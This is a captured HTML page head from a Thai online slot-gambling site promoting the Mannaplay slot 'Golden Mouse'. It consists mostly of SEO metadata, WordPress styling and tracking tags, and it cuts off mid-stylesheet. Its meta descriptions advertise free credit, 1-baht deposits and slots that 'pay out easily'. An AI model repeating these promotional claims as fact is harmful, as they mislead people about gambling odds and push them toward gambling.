

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://slotxo119.com/mannaplay/golden-mouse/
body_size: 21147
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"> <!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ --><title>Golden Mouse แนะนำ Mannaplay ทุนน้อยก็เล่นได้ - SLOTXO</title><meta name="description" content="Golden Mouse สล็อต Mannaplay เครดิตฟรี Golden Mouse เว็บตรง แตกง่าย ทดลองเล่น Mannaplay Demo โบนัสแตกกระจาย" /><link rel="canonical" href="https://slotxo119.com/mannaplay/golden-mouse/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Golden Mouse แนะนำ Mannaplay ทุนน้อยก็เล่นได้ - SLOTXO" /><meta property="og:description" content="Golden Mouse สล็อต Mannaplay เครดิตฟรี Golden Mouse เว็บตรง แตกง่าย ทดลองเล่น Mannaplay Demo โบนัสแตกกระจาย" /><meta property="og:url" content="https://slotxo119.com/mannaplay/golden-mouse/" /><meta property="og:site_name" content="SLOTXO" /><meta property="article:modified_time" content="2023-08-19T08:04:18+00:00" /><meta property="og:image" content="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png" /><meta property="og:image:width" content="299" /><meta property="og:image:height" content="217" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://slotxo119.com/mannaplay/golden-mouse/","url":"https://slotxo119.com/mannaplay/golden-mouse/","name":"Golden Mouse แนะนำ Mannaplay ทุนน้อยก็เล่นได้ - SLOTXO","isPartOf":{"@id":"https://slotxo119.com/#website"},"primaryImageOfPage":{"@id":"https://slotxo119.com/mannaplay/golden-mouse/#primaryimage"},"image":{"@id":"https://slotxo119.com/mannaplay/golden-mouse/#primaryimage"},"thumbnailUrl":"https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png","datePublished":"2023-08-19T04:46:58+00:00","dateModified":"2023-08-19T08:04:18+00:00","description":"Golden Mouse สล็อต Mannaplay เครดิตฟรี Golden Mouse เว็บตรง แตกง่าย ทดลองเล่น Mannaplay Demo โบนัสแตกกระจาย","breadcrumb":{"@id":"https://slotxo119.com/mannaplay/golden-mouse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://slotxo119.com/mannaplay/golden-mouse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://slotxo119.com/mannaplay/golden-mouse/#primaryimage","url":"https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png","contentUrl":"https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png","width":299,"height":217,"caption":"Golden Mouse MANNAPLAY SLOTXO"},{"@type":"BreadcrumbList","@id":"https://slotxo119.com/mannaplay/golden-mouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://slotxo119.com/"},{"@type":"ListItem","position":2,"name":"Mannaplay","item":"https://slotxo119.com/mannaplay/"},{"@type":"ListItem","position":3,"name":"Golden Mouse"}]},{"@type":"WebSite","@id":"https://slotxo119.com/#website","url":"https://slotxo119.com/","name":"SLOTXO","description":"Slotxo เกมสล็อตออนไลน์ เล่นได้ทุกเพศทุกวัย Slotxo ฟรีเครดิตไม่อั้น SlotXO แอพมือถือ  Slotxo เว็บตรง รวมเกม Slotxo1234 ฝากขั้นต่ำ 1 บาท ไม่ต้องทำยอดเทิร์น","publisher":{"@id":"https://slotxo119.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://slotxo119.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://slotxo119.com/#organization","name":"SLOTXO","url":"https://slotxo119.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://slotxo119.com/#/schema/logo/image/","url":"https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119.png","contentUrl":"https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119.png","width":600,"height":200,"caption":"SLOTXO"},"image":{"@id":"https://slotxo119.com/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="SLOTXO &raquo; Feed" href="https://slotxo119.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SLOTXO &raquo; Comments Feed" href="https://slotxo119.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://slotxo119.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslotxo119.com%2Fmannaplay%2Fgolden-mouse%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://slotxo119.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslotxo119.com%2Fmannaplay%2Fgolden-mouse%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='pt-cv-public-style-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_2c4b48aec258405bb81139cf4cffb071.css' media='all' /><link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://slotxo119.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='dashicons-css' href='https://slotxo119.com/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='generate-style-css' href='https://slotxo119.com/wp-content/themes/generatepress/assets/css/main.min.css' media='all' /><style id='generate-style-inline-css'>body{background-color:#000000;color:#ffffff;}a{color:#fcbf07;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#ff0000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:350px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#000000;color:#fcbf07;}.main-title a,.main-title a:hover{color:#fcbf07;}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:#fcbf07;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#000000;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#fcbf07;background-color:#181818;}button.menu-toggle:hover,button.menu-toggle:focus{color:#000000;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#181818;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#fcbf07;background-color:#181818;}.main-navigation ul ul{background-color:var(--base-2);}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ff0000;background-color:var(--contrast);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--base);background-color:#181818;}.entry-header h1,.page-header h1{color:#fcbf07;}.entry-title a{color:var(--base-3);}.entry-title a:hover{color:var(--base-3);}.entry-meta{color:var(--base-2);}.entry-meta a{color:#fcbf07;}.entry-meta a:hover{color:#f42323;}h1{color:#fcbf07;}h2{color:#fcbf07;}h3{color:#fcbf07;}h4{color:#fcbf07;}h5{color:#fcbf07;}h6{color:#fcbf07;}.sidebar .widget{color:var(--base-2);background-color:#181818;}.footer-widgets{background-color:#181818;}.site-info{color:#000000;background-color:#fcbf07;}.site-info a{color:#ff0000;}.site-info a:hover{color:#000000;}.footer-bar .widget_nav_menu .current-menu-item a{color:#000000;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#000000;background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#000000;background-color:#ffcc00;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#000000;background-color:#fcbf07;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#000000;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */</style><link rel='stylesheet' id='elementor-icons-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='elementor-post-6-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_2217c652c72e5499258fff050e988b2d.css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' /><link rel='stylesheet' id='widget-star-rating-css' href='https://slotxo119.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css' media='all' /><link rel='stylesheet' id='elementor-post-27220-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_92ace920286b51c2cb6a6c41df157a38.css' media='all' /><link rel='stylesheet' id='ekit-widget-styles-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_bca72e1e63dffab62c40eb659aa81e4e.css' media='all' /><link rel='stylesheet' id='ekit-responsive-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_809300f4834e61fc52e8fdc2d25fb9e9.css' media='all' /> <script src="https://slotxo119.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://slotxo119.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://slotxo119.com/wp-json/wp/v2/pages/27220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://slotxo119.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://slotxo119.com/?p=27220' /><meta name="viewport" content="initial-scale=1, viewport-fit=cover"><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119-icon-270x270.png" /><style id="wp-custom-css">h1, h2, h3, h4, h5, h6 {
    color: #fcbf07 !important;
}

.elementor-widget-text-editor {
	color: #e5e5e5;
}
html, body {
	overflow-x: hidden;
}
.main-navigation.toggled .main-nav {
    margin-bottom: 20px;
}

.main-navigation.toggled .main-nav ul li[class*="current-menu-"]:first-child > a {
    border-top-left-radius: 8px;
	  border-top-right-radius: 8px;
}

.main-navigation.toggled .main-nav ul li[class*="current-menu-"]:last-child > a {
    border-bottom-left-radius: 8px;
	  border-bottom-right-radius: 8px;
}

.featured-image {
    display: none;
}

@media (max-width: 768px) {
		.site-footer {
				padding-bottom: 60px;
		}
	#fixed-bottom-menu {
		box-shadow: 0px 0px 10px 0px #000;
	}
}


/* ใช้เฉพาะเมื่อมี JS (progressive enhancement) */
.js #faq .faq-answer { 
  max-height: 0; 
  overflow: hidden; 
  opacity: 0; 
  transition: max-height .35s ease, opacity .25s ease;
}

/* โทนทอง–ดำและสไตล์รายการ */
#faq.faq-section{
  --gold:#F0AD00; --gold2:#FFD166; --ink:#121216; --ink2:#191a20; --line:rgba(255,215,0,.25);
  margin: 18px 0 26px;
}
#faq .faq-list{ 
  display: grid; 
  gap: clamp(10px, 1.8vw, 14px); 
}
#faq .faq-item{
  background: linear-gradient(180deg, rgba(255,255,255,.04), rgba(255,255,255,.02));
  border: 1px solid var(--line);
  border-radius: 14px;
  box-shadow: 0 10px 24px rgba(0,0,0,.25), inset 0 1px 0 rgba(255,255,255,.05);
  overflow: hidden;
}

/* ปุ่มคำถาม */
#faq .faq-question{
  display: flex; align-items: center; justify-content: space-between;
  gap: 12px;
  padding: clamp(12px, 2.2vw, 16px) clamp(14px, 2.4vw, 18px);
  cursor: pointer;
  position: relative;
  font-weight: 700;
  line-height: 1.35;
}
#faq .faq-question:focus{ outline: none; }
#faq .faq-question:focus-visible{
  box-shadow: 0 0 0 3px rgba(240,173,0,.35) inset, 0 0 0 3px rgba(240,173,0,.35);
  border-radius: 12px;
}

/* ไอคอน + / –  */
#faq .faq-question::after{
  content: '+'; 
  font-weight: 700; 
  line-height: 1; 
  width: 28px; height: 28px; 
  display: inline-grid; place-items: center;
  border-radius: 50%;
  border: 1px solid var(--line);
  background: radial-gradient(100% 100% at 50% 0%, rgba(240,173,0,.15), rgba(255,209,102,.08));
}
#faq .faq-item.active .faq-question::after{ content: '-'; }

/* คำตอบ (เมื่อเปิด) */
#faq .faq-item.active .faq-answer{
  max-height: 800px; /* พอสำหรับข้อความหลายบรรทัด/รูปเล็ก */
  opacity: 1;
  padding: 0 clamp(14px, 2.4vw, 18px) clamp(12px, 2.2vw, 16px);
}

/* เนื้อหาในคำตอบ */
#faq .faq-answer{
  padding: 0;
}
#faq .faq-answer p:last-child{ margin-bottom: 0; }
#faq .faq-answer a{
  color: #FFE08A; text-decoration: underline; text-underline-offset: 2px;
}
#faq .faq-answer a:hover{ color: #FFF2BF; }

/* เส้นคั่นสวยๆ ตอนเปิด */
#faq .faq-item.active{
  border-color: rgba(240,173,0,.45);
  box-shadow: 0 10px 24px rgba(240,173,0,.18), inset 0 1px 0 rgba(255,255,255,.06);
}
.faq-section .container { background-color: #0000; }</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-35GNXLEGP3"></script> <meta name="google-site-verification" content="lnKAUl8C_ep6qf8dRYM3g5ZjTpGCkmadNR4K8PhDTQQ" /> <!-- Meta Pixel Code --> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=436870272807926&ev=PageView&noscript=1"
/></noscript> <!-- End Meta Pixel Code --><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 